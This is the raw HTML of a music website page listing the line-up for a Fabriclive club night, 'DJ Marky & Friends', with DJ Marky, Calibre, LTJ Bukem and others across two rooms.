	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="761" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Fabriclive: DJ Marky &#038; Friends</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Ffabriclive-dj-marky-friends%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Fabriclive%3A%20DJ%20Marky%20%26%20Friends%20-%20https%3A%2F%2Ftheplayground.co.uk%2Ffabriclive-dj-marky-friends%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-7220 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-event tag-fabric tag-fabriclive tag-upcoming-event">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="709" height="709" src="https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29.jpg 709w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-150x150.jpg 150w, https://theplayground.co.uk/wp-content/uploads/2014/07/NO.-29-500x500.jpg 500w" sizes="(max-width: 709px) 100vw, 709px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/uncategorized/" class="cat">Uncategorized</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">1 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Fabriclive: DJ Marky &#038; Friends</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Ffabriclive-dj-marky-friends%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Fabriclive%3A%20DJ%20Marky%20%26%20Friends%20-%20https%3A%2F%2Ftheplayground.co.uk%2Ffabriclive-dj-marky-friends%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201071%201340'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load alignnone" data-lazy-src="https://www.residentadvisor.net/images/events/flyer/2014/8/uk-0829-600510-357440-front.jpg" alt="" width="1071" height="1340" /><noscript><img decoding="async" class="alignnone" src="https://www.residentadvisor.net/images/events/flyer/2014/8/uk-0829-600510-357440-front.jpg" alt="" width="1071" height="1340" /></noscript></p>
<p><span style="color: #000000;">Fabriclive: DJ Marky &amp; Friends /// Friday 29th August</span></p>
<p><span style="color: #000000;">ROOM ONE:</span></p>
<p><span style="color: #000000;">MARKY &amp; FRIENDS</span></p>
<p><a style="color: #6b96c2;" href="https://www.residentadvisor.net/dj/djmarky">DJ Marky</a></p>
<p><a style="color: #6b96c2;" href="https://www.residentadvisor.net/dj/nightmaresonwax">Nightmares on Wax</a><span style="color: #000000;"> </span><span class="grey" style="color: #9c9c9c !important;">(dj set)</span></p>
<p><a style="color: #6b96c2;" href="https://www.residentadvisor.net/dj/calibre">Calibre</a></p>
<p><span style="color: #000000;">Stamina</span></p>
<p><span style="color: #000000;">Lowqui</span></p>
<p><span style="color: #000000;">ROOM TWO:</span></p>
<p><span style="color: #000000;">BUKEM IN SESSION</span><br style="color: #000000;" /><br style="color: #000000;" /><a style="color: #6b96c2;" href="https://www.residentadvisor.net/dj/ltjbukem">LTJ Bukem</a></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-62857" class="block-wrap-native block-wrap block-wrap-23 block-css-62857 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="62857" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-35188 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-brazil tag-new tag-singer-songwriter" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/singer-songwriter-nana-razaia-shares-spicy-new-track-toxico/" class="mask-img"><img decoding="async" width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2024/10/edited2-scaled-1.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/uncategorized/" class="cat">Uncategorized</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/singer-songwriter-nana-razaia-shares-spicy-new-track-toxico/">Singer-songwriter Nana Razaia shares spicy new track ‘Tóxico’</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:08:57+01:00">October 11, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:08:57+01:00">October 11, 2024</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="35188"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p><a style="color: #6b96c2;" href="https://www.residentadvisor.net/dj/lenzman">Lenzman</a></p>
<p><a style="color: #6b96c2;" href="https://www.residentadvisor.net/dj/docscott">Doc Scot</a><a style="color: #6b96c2;" href="https://www.residentadvisor.net/dj/docscott">t</a></p>
<p><span style="color: #000000;">Paul SG</span></p>
<p><span style="color: #000000;">Stamina </span><span class="grey" style="color: #9c9c9c !important;">(dj set)</span></p>
<p><span style="color: #000000;">Moose</span></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/fabriclive-dj-marky-friends/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="7220"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
